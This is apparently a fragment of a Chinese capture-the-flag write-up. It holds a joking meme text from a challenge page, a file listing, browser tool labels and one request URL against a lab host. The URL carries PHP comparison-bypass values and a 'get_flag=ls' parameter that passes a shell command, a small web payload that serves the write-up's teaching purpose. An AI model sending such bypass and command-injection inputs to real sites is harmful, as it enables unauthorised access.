 我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴.
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥.
404.html fAke_f1agggg.php fl4g.php img.jpg index.php robots.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://4a0e3f1f-db79-43ee-80c8-1146f605abb7.node4.buuoj.cn:81/fl4g.php?num=2e4&md5=0e215962017&get_flag=ls